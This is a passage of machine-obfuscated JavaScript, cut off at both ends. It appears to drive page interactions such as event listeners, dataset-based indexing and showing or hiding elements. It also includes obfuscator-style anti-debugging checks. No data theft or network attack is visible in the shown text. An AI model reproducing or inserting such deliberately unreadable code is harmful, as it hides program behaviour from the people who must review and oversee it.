+'r'](_0x1a0403[_0xcd2245(0x41b,0x510,0x631,0x537,0x447)],()=>{function _0x46cdf4(_0x38636d,_0x17f4b7,_0x27e9d8,_0x4b5c70,_0x5615b3){return _0xcd2245(_0x38636d-0x148,_0x17f4b7-0x18d,_0x27e9d8-0xad,_0x27e9d8,_0x4b5c70-0x454);}const _0x1960eb={'vYNgf':function(_0x19ca0e){function _0x26e31b(_0x105c25,_0x5da67c,_0x4fb9ad,_0x2473d6,_0x1156b0){return _0x5357(_0x5da67c-0x243,_0x2473d6);}return _0x1a0403[_0x26e31b(0xaa8,0x8e2,0x784,0x773,0x9c0)](_0x19ca0e);},'vrolT':function(_0x6d0e8b,_0x3ef8d7){function _0x3aa6a4(_0x39d8c9,_0x1e52d7,_0x3e6f55,_0x1a58ad,_0x502201){return _0x5357(_0x1e52d7- -0x1e1,_0x502201);}return _0x1a0403[_0x3aa6a4(0x61b,0x5ae,0x61e,0x2af,0x877)](_0x6d0e8b,_0x3ef8d7);},'LOJRi':function(_0x5a4847){function _0x300ac(_0x47e939,_0x40e8fa,_0x2aced7,_0x33a5ec,_0x3d5d23){return _0x5357(_0x40e8fa-0xe7,_0x2aced7);}return _0x1a0403[_0x300ac(0x34b,0x671,0x705,0x36b,0x8e5)](_0x5a4847);},'KuHbd':_0x1a0403[_0xda6130(0x451,0x85,0x312,0x505,0x5f3)]};function _0xda6130(_0x53757d,_0x4fed9f,_0x43b88a,_0x3a5e2e,_0x7e05d3){return _0x235cad(_0x43b88a- -0x588,_0x4fed9f-0x146,_0x43b88a-0x70,_0x53757d,_0x7e05d3-0x11);}function _0x585684(_0x4d3de3,_0x39eb1e,_0x24641e,_0x26b696,_0x4fbd57){return _0x20ec2c(_0x26b696- -0x10c,_0x39eb1e,_0x24641e-0x110,_0x26b696-0x1c6,_0x4fbd57-0x11f);}function _0x39f2d4(_0x4dcb6c,_0x1aeae5,_0x1c15c3,_0x13a14e,_0x56fc52){return _0xcd2245(_0x4dcb6c-0x180,_0x1aeae5-0xb2,_0x1c15c3-0xd6,_0x4dcb6c,_0x56fc52-0xf4);}function _0x29e82d(_0x5e2540,_0x521eb3,_0xc90492,_0x508a6e,_0x5c8bbf){return _0x235cad(_0x508a6e- -0x28,_0x521eb3-0x6e,_0xc90492-0x3f,_0x5c8bbf,_0x5c8bbf-0xe8);}if(_0x1a0403[_0x39f2d4(0x710,0x318,0x854,0x4ec,0x5f1)](_0x1a0403[_0x39f2d4(0x21f,0x4a2,0x605,0x53c,0x4bf)],_0x1a0403[_0x29e82d(0xadd,0x8e5,0x594,0x7f6,0x528)])){const _0x1bfaba={'XozzA':function(_0x420bc7){function _0x54d423(_0x1e37b4,_0x1b30df,_0x235c5a,_0x5e0939,_0x1a1d5d){return _0xda6130(_0x5e0939,_0x1b30df-0x106,_0x1b30df- -0x104,_0x5e0939-0x95,_0x1a1d5d-0x54);}return _0x1960eb[_0x54d423(0x210,0x23e,0x27e,0x2f1,-0x86)](_0x420bc7);},'pRzrU':function(_0xe21e0d,_0x1f2892){function _0x142fdc(_0x2273f1,_0x267e8c,_0xc8acc5,_0xb2060f,_0x544507){return _0x39f2d4(_0xb2060f,_0x267e8c-0x44,_0xc8acc5-0xf4,_0xb2060f-0x5,_0x2273f1-0x2ad);}return _0x1960eb[_0x142fdc(0x5b3,0x518,0x44d,0x888,0x8b6)](_0xe21e0d,_0x1f2892);},'alWBb':function(_0x306ae0){function _0x2231b5(_0x29130b,_0x5f0bd2,_0x5bda16,_0x32ab45,_0x451001){return _0x46cdf4(_0x29130b-0x2a,_0x5f0bd2-0x1a1,_0x29130b,_0x451001- -0x746,_0x451001-0x1a0);}return _0x1960eb[_0x2231b5(-0xe9,-0x99,-0x3f1,0xab,-0x19c)](_0x306ae0);}};_0x435860[_0x46cdf4(0x8c7,0x29b,0x48e,0x59c,0x57d)+_0xda6130(0x32d,0x7fb,0x55e,0x5a9,0x58c)+_0x585684(0x4a4,0x766,0x60e,0x590,0x852)+'r'](_0x1960eb[_0x585684(0xf3,0x29d,-0x1b5,0x16b,-0x4c)],()=>{function _0x43e9a1(_0x2e0c84,_0x56b7e2,_0xaf0db,_0x444cca,_0x3b1ce4){return _0xda6130(_0x3b1ce4,_0x56b7e2-0x1da,_0x2e0c84-0x5c6,_0x444cca-0x47,_0x3b1ce4-0x5f);}_0x1bfaba[_0x2f7e27(0x964,0x8e1,0x79e,0xab7,0x5ed)](_0xf02c84);function _0x5eb38c(_0x3d5a7c,_0x31d447,_0x3ba445,_0x45e1b8,_0x32190a){return _0xda6130(_0x3ba445,_0x31d447-0x11a,_0x32190a- -0x1c8,_0x45e1b8-0x1b,_0x32190a-0x1c5);}function _0x4287b1(_0x10809b,_0xd6e4ab,_0x35a65c,_0x42c720,_0x4866f3){return _0x29e82d(_0x10809b-0x1f1,_0xd6e4ab-0x71,_0x35a65c-0xe6,_0x10809b- -0x10c,_0x42c720);}_0x5842de=_0x1bfaba[_0x2f7e27(0x8fa,0x91f,0x70d,0x401,0x7ae)](_0x3906ab,_0x3ada12[_0x43e9a1(0x835,0x997,0x6d2,0x88f,0x50d)+'et'][_0x43e9a1(0x8da,0xa9b,0x890,0x5a8,0x5c2)]),_0x1bfaba[_0x43e9a1(0x9ac,0xc22,0xc97,0x6f9,0x7c0)](_0xf5c0b3);function _0x2f7e27(_0x417387,_0x11314f,_0x418f73,_0x234adb,_0x357f88){return _0x585684(_0x417387-0x18a,_0x357f88,_0x418f73-0x1ed,_0x418f73-0x344,_0x357f88-0x53);}function _0x4d6a54(_0x29ef5b,_0x504472,_0x54501e,_0x589e3e,_0x67b62c){return _0x29e82d(_0x29ef5b-0x104,_0x504472-0x1e9,_0x54501e-0x172,_0x589e3e- -0x617,_0x67b62c);}_0x1bfaba[_0x4287b1(0x83a,0x5c3,0x52f,0xa35,0x70c)](_0xd07fed);});}else _0x1a0403[_0xda6130(0x2cf,0x2ab,0x2c1,0x554,0x15)](_0x537de6),_0x13daff=_0x1a0403[_0x39f2d4(0x451,0xa31,0x8c1,0x759,0x778)](_0x1a0403[_0x29e82d(0x869,0x7c2,0x6c8,0x863,0x7c9)](_0x13daff,0x197+-0x1c36+0x1aa0),_0x156a8e[_0x29e82d(0x7e8,0x690,0xadf,0x951,0xbfd)+'h']),_0x1a0403[_0x46cdf4(0x488,0x920,0xa35,0x756,0x7ec)](_0x4e4283),_0x1a0403[_0x46cdf4(0x6c9,0x7b3,0xac5,0x91a,0x688)](_0x1ac6f0);}),_0x4a2d36[_0x235cad(0x59b,0x4c6,0x857,0x498,0x43f)+_0xcd2245(0x779,0x89d,0x6e8,0x598,0x693)+_0x20ec2c(0x69c,0x537,0x7d4,0x534,0x384)+'r'](_0x1a0403[_0x235cad(0x89a,0x9c2,0x976,0x5a8,0x5f2)],()=>{function _0xc1e5e4(_0xad700f,_0xc41539,_0x468af9,_0x157655,_0xef6c17){return _0x235cad(_0xc41539- -0x5c9,_0xc41539-0x62,_0x468af9-0x141,_0x468af9,_0xef6c17-0x4a);}function _0x32e7bd(_0x572978,_0x484ae1,_0x3d9002,_0x3b9989,_0x1d31af){return _0xcd2245(_0x572978-0x1df,_0x484ae1-0x32,_0x3d9002-0x11b,_0x1d31af,_0x3b9989-0x32);}function _0x46cef9(_0x47dddb,_0x58df9c,_0x19d7db,_0x57a0d4,_0x21b8d9){return _0x20ec2c(_0x47dddb- -0x3a2,_0x58df9c,_0x19d7db-0xc5,_0x57a0d4-0x47,_0x21b8d9-0xad);}function _0x48642d(_0x5073c7,_0x3757ef,_0x42ee5d,_0x4e2606,_0x55dbcf){return _0x20ec2c(_0x4e2606-0x2e4,_0x3757ef,_0x42ee5d-0x31,_0x4e2606-0x1aa,_0x55dbcf-0x156);}function _0x2fb2f0(_0x2dffaf,_0x2e91fb,_0x4e0be4,_0x3feefc,_0x18fa23){return _0x54f66e(_0x2dffaf-0x149,_0x3feefc,_0x2dffaf-0xe5,_0x3feefc-0x79,_0x18fa23-0x155);}_0xed49ac[_0xc1e5e4(0x415,0x42e,0x235,0x259,0x2d0)](_0xed49ac[_0xc1e5e4(-0xb2,-0x10,0x12a,-0x161,0x12d)],_0xed49ac[_0xc1e5e4(0xa5,0x1bc,0x459,0x469,0x1d2)])?_0x2decbc=_0x3abd27:(_0xed49ac[_0x46cef9(-0xa7,-0x2,-0x3c3,-0x24b,0x48)](_0x537de6),_0x13daff=_0xed49ac[_0x48642d(0xb8a,0x82b,0xa8b,0x95a,0x955)](_0xed49ac[_0x32e7bd(0x512,0x3f9,0x4fc,0x30d,0x642)](_0xed49ac[_0x32e7bd(0x25e,0x5c9,0x7f1,0x57a,0x2f4)](_0x13daff,0xf14*-0x2+-0x18d*0x2+0x2143),_0x156a8e[_0xc1e5e4(0x42c,0x3b0,0xa2,0x27f,0x68e)+'h']),_0x156a8e[_0xc1e5e4(0x1c8,0x3b0,0x44a,0x6d5,0x1ee)+'h']),_0xed49ac[_0x2fb2f0(0xf1,-0x10,-0x126,0xf4,0x2e8)](_0x4e4283),_0xed49ac[_0x2fb2f0(0x227,-0x7f,0xba,0x1cf,0x31a)](_0x1ac6f0));}),_0x393a81[_0x508cb7(0x62b,0x61f,0x463,0x52d,0x4f7)+'ch'](_0x2c0953=>{function _0x324ea8(_0x4bf7ef,_0x541527,_0x528736,_0xa6d002,_0xc67585){return _0x508cb7(_0x4bf7ef-0x1e9,_0x4bf7ef- -0x279,_0x528736-0xd5,_0x528736,_0xc67585-0x1f);}const _0x5d3e1f={'mxXow':_0xed49ac[_0x324ea8(0x508,0x594,0x5d6,0x2d6,0x416)],'QvbLe':function(_0x2e3d4b,_0x1a00b9){function _0x5df3b4(_0x26013b,_0x217007,_0x48c9d4,_0x5a9be6,_0x1629a8){return _0x324ea8(_0x217007- -0x384,_0x217007-0x1f2,_0x1629a8,_0x5a9be6-0xe6,_0x1629a8-0x7a);}return _0xed49ac[_0x5df3b4(0x297,0x2e0,0x40e,0x31,0x1f9)](_0x2e3d4b,_0x1a00b9);},'rFnWW':_0xed49ac[_0xb05003(0x752,0x5b5,0x852,0x7fd,0x558)],'hzHsP':function(_0x56da04){function _0x3728c5(_0x127111,_0x44c2e3,_0x3db6e7,_0x20cd2b,_0x5d5859){return _0x324ea8(_0x3db6e7- -0x7,_0x44c2e3-0x1a5,_0x5d5859,_0x20cd2b-0x1ca,_0x5d5859-0xb1);}return _0xed49ac[_0x3728c5(0x15f,0xc1,0x296,0x59f,0x191)](_0x56da04);},'enSGu':function(_0x2f7da5,_0xb7253f){function _0xe72154(_0x23bdd8,_0x6b6c20,_0x180b2a,_0x4f8768,_0x3ed952){return _0xb05003(_0x23bdd8-0x189,_0x4f8768- -0x2d1,_0x180b2a-0x171,_0x180b2a,_0x3ed952-0x1a2);}return _0xed49ac[_0xe72154(0x1b2,0x37a,0x245,0x259,0x1ba)](_0x2f7da5,_0xb7253f);},'uBAlj':function(_0x42b5ef){function _0x8565c0(_0x3fbf03,_0x41f25b,_0x446db6,_0x51afdf,_0x75ce2a){return _0xb05003(_0x3fbf03-0x8e,_0x75ce2a-0x96,_0x446db6-0xde,_0x3fbf03,_0x75ce2a-0xf4);}return _0xed49ac[_0x8565c0(0x56a,0x4f8,0x71c,0x260,0x522)](_0x42b5ef);},'bbmVP':function(_0x3108f4){function _0x5be56c(_0xfb94a7,_0x234acc,_0x4c4ccb,_0x44ab21,_0x3ee3e9){return _0x324ea8(_0x4c4ccb-0x3ac,_0x234acc-0x12a,_0x44ab21,_0x44ab21-0xe2,_0x3ee3e9-0x14a);}return _0xed49ac[_0x5be56c(0x5f3,0x5fd,0x649,0x809,0x788)](_0x3108f4);},'GYipK':_0xed49ac[_0x324ea8(0x739,0x599,0x80b,0x78e,0xa6e)],'dftOJ':_0xed49ac[_0x549da2(0x681,0x585,0x7a4,0x4a8,0x79a)],'UTngP':_0xed49ac[_0x549da2(0x4f5,0x426,-0x11,0x272,0x333)],'KPprg':function(_0xcc374c,_0x516387){function _0xb0c53a(_0x452a7a,_0x3321ed,_0x5420ff,_0x4798b3,_0x176c99){return _0x1ad7b5(_0x452a7a-0xe8,_0x3321ed-0x15b,_0x4798b3-0x146,_0x4798b3-0x29,_0x452a7a);}return _0xed49ac[_0xb0c53a(0x8b8,0x927,0x8b6,0xa65,0xd43)](_0xcc374c,_0x516387);},'WqhNf':_0xed49ac[_0x324ea8(0x366,0x359,0x4d0,0x412,0x346)],'tNaBN':function(_0xcd5677,_0x1747d){function _0x17a615(_0x44188a,_0x270cbe,_0x11ea54,_0x3a61aa,_0x103546){return _0x1223c2(_0x44188a-0x1d0,_0x11ea54,_0x11ea54-0x14c,_0x3a61aa-0x134,_0x270cbe-0x6e);}return _0xed49ac[_0x17a615(0xb3,0xbd,0x275,0x2aa,-0x115)](_0xcd5677,_0x1747d);},'vTOGL':_0xed49ac[_0x324ea8(0x1f3,0x4c3,0x1bb,0x3b3,0x106)],'AbKNq':function(_0x3bfa95,_0x29e18d){function _0x3b0d8f(_0x31e18b,_0x141b4d,_0x16a1ef,_0x3a8501,_0x411120){return _0x549da2(_0x31e18b-0x16,_0x141b4d-0x71,_0x31e18b,_0x3a8501- -0x5a,_0x411120-0x1d9);}return _0xed49ac[_0x3b0d8f(0x3eb,0x1d6,0x516,0x4c6,0x614)](_0x3bfa95,_0x29e18d);}};function _0xb05003(_0x4af8ba,_0x31c4aa,_0x31a5a0,_0x5328f5,_0x459d6a){return _0x508cb7(_0x4af8ba-0x150,_0x31c4aa- -0x8a,_0x31a5a0-0x16d,_0x5328f5,_0x459d6a-0x7b);}function _0x1ad7b5(_0x37184d,_0x54cca5,_0x952bdf,_0x37179b,_0xd39e45){return _0x54f66e(_0x37184d-0x14c,_0xd39e45,_0x952bdf-0x514,_0x37179b-0xab,_0xd39e45-0x76);}function _0x549da2(_0x1ce31a,_0x1777c3,_0x1ba9a3,_0x545909,_0x1f2390){return _0xcd2245(_0x1ce31a-0x15c,_0x1777c3-0xc8,_0x1ba9a3-0x1ea,_0x1ba9a3,_0x545909- -0x54);}function _0x1223c2(_0x29f20a,_0x597f98,_0x40cd73,_0xe7fcf4,_0x3dc4d5){return _0x20ec2c(_0x3dc4d5- -0x31f,_0x597f98,_0x40cd73-0x58,_0xe7fcf4-0xb2,_0x3dc4d5-0x29);}if(_0xed49ac[_0x549da2(0x5d0,0x644,0x228,0x348,0x41d)](_0xed49ac[_0x1ad7b5(0xa6e,0x814,0xa7c,0xc80,0xa3d)],_0xed49ac[_0x1223c2(0x627,0x6e7,0x50c,0x6f4,0x4ad)]))_0x2c0953[_0x1223c2(-0x13b,-0x20b,0x74,-0x32f,-0x144)+_0xb05003(0x76b,0x942,0x7cd,0xa1b,0x923)+_0x1ad7b5(0x7c0,0x9f4,0x94c,0x65f,0x719)+'r'](_0xed49ac[_0x1ad7b5(0x49f,0x5a2,0x51d,0x839,0x3b8)],()=>{function _0x19eeb6(_0xf8fa68,_0x233e2e,_0x170bc4,_0x24e85c,_0x33f52b){return _0x1223c2(_0xf8fa68-0x197,_0x33f52b,_0x170bc4-0x1bc,_0x24e85c-0x1bc,_0xf8fa68- -0x62);}const _0x5d9b99={};function _0x352bed(_0x5340ec,_0x29c1c6,_0x59a854,_0x180e37,_0x14062a){return _0x324ea8(_0x5340ec-0x130,_0x29c1c6-0x52,_0x180e37,_0x180e37-0x4,_0x14062a-0x139);}_0x5d9b99[_0xe9739d(0x4d1,0x2c7,0x46c,0x1b5,0x360)]=_0x5d3e1f[_0x19eeb6(0xd3,-0x2e,0x322,0x28a,-0x4)];function _0x95d717(_0xcd2883,_0x3d7249,_0x4b8ac3,_0x2f36e4,_0x4be03c){return _0x324ea8(_0x4b8ac3- -0x224,_0x3d7249-0x36,_0x4be03c,_0x2f36e4-0xbc,_0x4be03c-0x135);}function _0x2a0ac9(_0x16ad61,_0x526df9,_0x36fa23,_0x193f3a,_0x2b8476){return _0x324ea8(_0x16ad61-0x377,_0x526df9-0x10a,_0x526df9,_0x193f3a-0x170,_0x2b8476-0x1cf);}const _0x32fb13=_0x5d9b99;function _0xe9739d(_0x26e623,_0xc6bb77,_0x4400ed,_0x4b39e6,_0x4c7908){return _0x1223c2(_0x26e623-0x166,_0xc6bb77,_0x4400ed-0x92,_0x4b39e6-0x11e,_0x26e623-0x35d);}_0x5d3e1f[_0x19eeb6(-0xfc,0x80,-0x31f,0xd6,-0x1f3)](_0x5d3e1f[_0x95d717(0x358,-0x1da,0xb5,0x1fa,0x217)],_0x5d3e1f[_0x352bed(0x409,0x5ab,0x235,0x14b,0x73c)])?(_0x5d3e1f[_0xe9739d(0x6fa,0x853,0x7ea,0x4fe,0x97c)](_0x537de6),_0x13daff=_0x5d3e1f[_0xe9739d(0x615,0x82f,0x90e,0x34a,0x883)](parseInt,_0x2c0953[_0x352bed(0x594,0x378,0x805,0x6ea,0x6f8)+'et'][_0x19eeb6(0x15b,-0x4,0x433,0x392,0x37b)]),_0x5d3e1f[_0x95d717(0x431,0x418,0x39f,0x672,0x5e9)](_0x4e4283),_0x5d3e1f[_0x95d717(0x5bd,0x501,0x30e,0x513,0x335)](_0x1ac6f0)):_0x34e7f7[_0x95d717(0x413,0x174,0x442,0x2c5,0x2e7)+_0x19eeb6(0x23,0x313,0x30a,-0x2c6,-0x81)][_0x2a0ac9(0xa7b,0xc25,0x7db,0x9ee,0x9c3)+'e'](_0x32fb13[_0x19eeb6(0x112,-0x1,-0x9b,0xf6,0x301)]);});else{const _0x23624d=new _0x5f1ba9(UpWYzU[_0xb05003(0x141,0x3db,0x5d5,0x6ed,0x6fc)]),_0xc16e0e=new _0x357688(UpWYzU[_0xb05003(0x3b1,0x56e,0x811,0x57e,0x812)],'i'),_0x5de530=UpWYzU[_0x549da2(0x257,0x610,0x602,0x4f0,0x519)](_0x11a1ec,UpWYzU[_0x549da2(0x63e,0x75c,0x2c8,0x469,0x508)]);!_0x23624d[_0x549da2(0x415,0x738,0x1bd,0x42a,0x59b)](UpWYzU[_0x324ea8(0x526,0x30b,0x676,0x5bf,0x857)](_0x5de530,UpWYzU[_0x1ad7b5(0x6e1,0xa56,0x82c,0x7ad,0xa87)]))||!_0xc16e0e[_0x1ad7b5(0xaf0,0x787,0x7c1,0x5d4,0x88d)](UpWYzU[_0x324ea8(0x51f,0x67b,0x49f,0x7c8,0x70b)](_0x5de530,UpWYzU[_0xb05003(0x66f,0x455,0x327,0x29a,0x310)]))?UpWYzU[_0x549da2(0x56,0x193,0x2d6,0x31c,0x3fd)](_0x5de530,'0'):UpWYzU[_0x1223c2(0x4f0,-0x81,0x23a,-0xec,0x1e6)](_0x2d93ec);}}),_0x1a0403[_0x20ec2c(0x24c,0x4f1,0x331,0x217,0xb2)](_0x1ac6f0),window[_0x508cb7(0x31c,0x481,0x2c4,0x70c,0x6d4)+_0x508cb7(0xbbb,0x9cc,0xa02,0x865,0xc9f)+_0x235cad(0xa5c,0x8b4,0x768,0x88a,0xbcf)+'r'](_0x1a0403[_0x54f66e(0x123,0x60,0x375,0xc6,0x32d)],async()=>{function _0x543ee2(_0x47f327,_0x29afb2,_0x3ad5b2,_0x13e198,_0xcd98fc){return _0x54f66e(_0x47f327-0xb,_0x3ad5b2,_0x29afb2-0x35a,_0x13e198-0xf9,_0xcd98fc-0x5f);}function _0xe81087(_0x3d431a,_0x567079,_0x2ff23b,_0x41d7ec,_0x2d87fd){return _0x54f66e(_0x3d431a-0x16a,_0x41d7ec,_0x2d87fd-0x1d2,_0x41d7ec-0x5d,_0x2d87fd-0x1df);}function _0x4dbbc7(_0x5db0a4,_0x1cb9f2,_0x98f0d2,_0x23c04d,_0x2d2de9){return _0xcd2245(_0x5db0a4-0x130,_0x1cb9f2-0x1df,_0x98f0d2-0x103,_0x5db0a4,_0x2d2de9- -0x91);}function _0x5572ec(_0x575315,_0x466592,_0x58ad24,_0x21c1df,_0x42c704){return _0x20ec2c(_0x58ad24- -0x65,_0x21c1df,_0x58ad24-0x133,_0x21c1df-0xb9,_0x42c704-0x8);}const _0x3a35ea={'gFbwz':function(_0x2600a0,_0x4383e9){function _0x45c999(_0x22efed,_0x1ede5c,_0x41f5ed,_0x27e3b5,_0x120d94){return _0x5357(_0x22efed- -0x33a,_0x1ede5c);}return _0x1a0403[_0x45c999(0x342,0x5ba,0x2b4,0x484,0x3b1)](_0x2600a0,_0x4383e9);}};function _0x26264b(_0x189d97,_0x3e83a5,_0x380fc3,_0x2c11af,_0x63da4){return _0x54f66e(_0x189d97-0x60,_0x3e83a5,_0x380fc3-0x2bc,_0x2c11af-0xc8,_0x63da4-0xf3);}if(_0x1a0403[_0x26264b(0x4c9,0x63f,0x6da,0x81c,0x9d1)](_0x1a0403[_0x26264b(0x7ad,0x65e,0x478,0x696,0x3cd)],_0x1a0403[_0x26264b(0x2d8,0x3be,0x478,0x14d,0x554)])){if(_0x3cdcf7)return _0x31a36c;else ESfNyF[_0x26264b(0x194,0x157,0x2b3,0x416,0x2c3)](_0x2e7acf,0x1d3*-0xd+0x663+0x1154);}else{const _0x4c6379=await _0x1a0403[_0x4dbbc7(0x753,0x58f,0x60a,0x704,0x441)](_0x4abc80),_0x13e214=_0x1a0403[_0x543ee2(0x4b8,0x40c,0x3fd,0x58e,0x410)](_0x301710,_0x4c6379);if(_0x1a0403[_0x26264b(0x936,0x4b1,0x6a9,0x769,0x8d4)](_0x13e214[_0xe81087(0x5f4,0x6aa,0x389,0x40c,0x527)+'h'],0x87a+-0x1fad+0x1733)){if(_0x1a0403[_0x5572ec(0x329,0x2bc,0x33b,0x1ea,0x3b7)](_0x1a0403[_0x4dbbc7(0x3bb,0x399,0x872,0x4be,0x618)],_0x1a0403[_0x4dbbc7(0x5ff,0x4df,0x2f0,0x644,0x618)])){_0x503cf0[_0xe81087(0x681,0x3f6,0x719,0x245,0x433)][_0xe81087(0x614,0x2ea,0x233,0x212,0x531)+'ay']=_0x1a0403[_0x26264b(0x407,0x6ba,0x6bf,0x422,0x691)],_0x3674e0[_0x5572ec(0x571,0x4f9,0x736,0x84f,0x6d5)+_0x5572ec(0x64f,0x7c7,0x692,0x731,0x9c2)+_0x543ee2(0x260,0x303,0x538,0xb,0x3d6)](_0x1a0403[_0x543ee2(0x46f,0x348,0x5b4,0x83,0x346)])[_0x26264b(0x771,0x84b,0x51d,0x582,0x2c9)][_0x5572ec(0x793,0x365,0x55e,0x835,0x466)+'ay']=_0x1a0403[_0x543ee2(0x5a2,0x62c,0x813,0x78a,0x448)],_0x565be4[_0x5572ec(0x38a,0x44e,0x460,0x258,0x72e)][_0x26264b(0x417,0x62e,0x61b,0x366,0x309)+'ay']=_0x1a0403[_0x4dbbc7(0x343,0x2d9,0x2dd,0x71f,0x412)];return;}else _0x130c1e[_0xe81087(0x6d2,0x3eb,0x1ff,0x419,0x414)](_0x5a23ef[_0x26264b(0x7a8,0x412,0x5da,0x554,0x453)](_0x5c73ef,_0x3a35ea[_0x26264b(0x6a2,0x2cd,0x4ce,0x250,0x368)](_0x2df5c8,0xc7b*-0x3+-0x78*-0x10+-0x1*-0x1df5)));}_0x56f79a[_0x5572ec(0x5d,0x481,0x365,0x55e,0x663)+_0x4dbbc7(0x207,-0x39,0x3cd,-0xe8,0x12f)]='',_0x565be4[_0x4dbbc7(0x434,-0x87,0x309,0x4aa,0x2a6)+_0x4dbbc7(0x41f,0x96,0x74,-0x1c,0x12f)]='',_0x13daff=0xf30+-0x1ce4+0xdb4,_0x13e214[_0x4dbbc7(0x21f,0xce,0xef,0x1b1,0x255)+'ch']((_0x3ebe9a,_0x1e4121)=>{function _0x233eb6(_0x29c1c8,_0x2480a5,_0x2083aa,_0x4768e5,_0x2e434c){return _0xe81087(_0x29c1c8-0x157,_0x2480a5-0x72,_0x2083aa-0x123,_0x2480a5,_0x2083aa- -0x22);}function _0x395075(_0x4198d1,_0x41db98,_0x14e41d,_0x397d6d,_0x269380){return _0x543ee2(_0x4198d1-0xfc,_0x4198d1-0x182,_0x397d6d,_0x397d6d-0x177,_0x269380-0x57);}function _0x3788ce(_0xf46243,_0x411ef3,_0x4c4c00,_0x3cd55a,_0x449f0f){return _0xe81087(_0xf46243-0x144,_0x411ef3-0xf,_0x4c4c00-0x130,_0x4c4c00,_0xf46243-0x228);}const _0x2b5d79={'UnbJk':_0xed49ac[_0xf20ded(0x47d,0x5b1,0x298,0x581,0x469)],'yNfkX':_0xed49ac[_0x395075(0x807,0x914,0xaec,0x927,0x898)],'vBqQF':function(_0x13e104,_0x57c91a){function _0x3a5624(_0x23e227,_0x5f01c0,_0x52c4de,_0x6fe976,_0x16ad8e){return _0x395075(_0x16ad8e-0x41,_0x5f01c0-0x18,_0x52c4de-0x1e6,_0x52c4de,_0x16ad8e-0x161);}return _0xed49ac[_0x3a5624(0x38e,0x305,0x4f2,0x81f,0x567)](_0x13e104,_0x57c91a);},'LSfsE':_0xed49ac[_0xa467d1(0x1c4,0x398,0x3d4,0x492,0x6c1)],'jMVAH':function(_0x40254b,_0x13c075){function _0x3ede86(_0x3e7b84,_0x3cae57,_0x583bb3,_0x490267,_0x387965){return _0xf20ded(_0x3e7b84-0x107,_0x3cae57-0xf6,_0x583bb3-0x148,_0x583bb3,_0x387965-0xee);}return _0xed49ac[_0x3ede86(0x437,0x72c,0x2e5,0x749,0x445)](_0x40254b,_0x13c075);},'oPoyf':_0xed49ac[_0x3788ce(0x4cf,0x33b,0x5be,0x66a,0x207)],'jwFGW':_0xed49ac[_0x233eb6(0xd7,0x1be,0x112,-0x52,0x356)],'WljSf':function(_0xf7496){function _0x700232(_0x28f9eb,_0x16a5b7,_0x7c729a,_0x2a8feb,_0x2315cb){return _0x233eb6(_0x28f9eb-0xb1,_0x28f9eb,_0x7c729a-0x2b0,_0x2a8feb-0x1e7,_0x2315cb-0x150);}return _0xed49ac[_0x700232(0x291,0x41b,0x478,0x14e,0x258)](_0xf7496);},'tRVRF':function(_0x15470d,_0x47bdb5,_0x59828f){function _0x10de9d(_0x326114,_0xa358db,_0x5b9dbd,_0x31c8a8,_0x2a025c){return _0x3788ce(_0x2a025c- -0x3c6,_0xa358db-0x1f0,_0x326114,_0x31c8a8-0x104,_0x2a025c-0x1);}return _0xed49ac[_0x10de9d(0x23a,0x733,0x384,0x2f4,0x503)](_0x15470d,_0x47bdb5,_0x59828f);}};function _0xa467d1(_0x23feba,_0x892766,_0x448b12,_0x1c6a5d,_0xe8a28e){return _0x5572ec(_0x23feba-0x9a,_0x892766-0x7c,_0x892766-0xa4,_0x448b12,_0xe8a28e-0x40);}function _0xf20ded(_0x1c0091,_0x57c4c0,_0x5042c3,_0x529a14,_0x34460d){return _0x543ee2(_0x1c0091-0x39,_0x34460d- -0x399,_0x529a14,_0x529a14-0xf9,_0x34460d-0x114);}if(_0xed49ac[_0x3788ce(0x7d4,0x547,0x808,0x9ef,0x7df)](_0xed49ac[_0x395075(0xa09,0xbd5,0x8f9,0x8c3,0x806)],_0xed49ac[_0x395075(0x79c,0x8fe,0x95b,0x8f7,0x555)]))hUwlwo[_0x3788ce(0x950,0xa20,0x97f,0x86b,0xb33)](_0x196299,this,function(){function _0x385b7d(_0x453f42,_0x19daca,_0x2c2923,_0x4915ad,_0x1e5b9d){return _0x233eb6(_0x453f42-0x12b,_0x453f42,_0x4915ad-0xec,_0x4915ad-0x117,_0x1e5b9d-0xb);}function _0x111e1d(_0x3d5315,_0x118a10,_0xc3b98a,_0x3b2073,_0x300f8d){return _0x395075(_0xc3b98a- -0x582,_0x118a10-0x16e,_0xc3b98a-0xa4,_0x3b2073,_0x300f8d-0x18);}const _0x19e756=new _0x2eaab0(hUwlwo[_0x385b7d(0x668,0x5a5,0x99b,0x6b8,0x4ce)]);function _0x19b0ff(_0x4261ec,_0x1f56e8,_0xf60075,_0x4531f9,_0x216550){return _0xf20ded(_0x4261ec-0x74,_0x1f56e8-0x2c,_0xf60075-0x103,_0x4531f9,_0x216550- -0xf3);}const _0x19c183=new _0x5074b8(hUwlwo[_0x385b7d(-0xcf,0x1ff,0x1c5,0x20c,-0xe8)],'i');function _0x44bbee(_0x44c3e8,_0x187559,_0x55736d,_0x460318,_0x59b361){return _0x395075(_0x187559- -0x4c7,_0x187559-0x11a,_0x55736d-0x186,_0x55736d,_0x59b361-0x154);}const _0x47be96=hUwlwo[_0x111e1d(0x606,0x544,0x43e,0x436,0x371)](_0x41f77e,hUwlwo[_0x19b0ff(0x15a,0x46e,-0x44,0x20f,0x2b9)]);function _0x4fff2b(_0x24e4ab,_0x1f323c,_0x14615b,_0x3a7d8f,_0x22a800){return _0xa467d1(_0x24e4ab-0x112,_0x22a800-0x6a,_0x1f323c,_0x3a7d8f-0xcc,_0x22a800-0xae);}!_0x19e756[_0x4fff2b(0x417,0x870,0x3b7,0x7d8,0x5ba)](hUwlwo[_0x111e1d(-0x296,0x23b,0xe,0xcc,-0x1d1)](_0x47be96,hUwlwo[_0x111e1d(0x463,0x453,0x3ff,0x38e,0x68d)]))||!_0x19c183[_0x385b7d(0x501,0x4e3,0x333,0x549,0x493)](hUwlwo[_0x44bbee(-0x216,0xc9,-0xea,-0x23,0x22b)](_0x47be96,hUwlwo[_0x385b7d(0x969,0x995,0x871,0x745,0x58c)]))?hUwlwo[_0x111e1d(0x305,0x644,0x43e,0x216,0x61f)](_0x47be96,'0'):hUwlwo[_0x385b7d(0x4d4,0x41e,0x612,0x45a,0x36d)](_0x38e22f);})();else{const 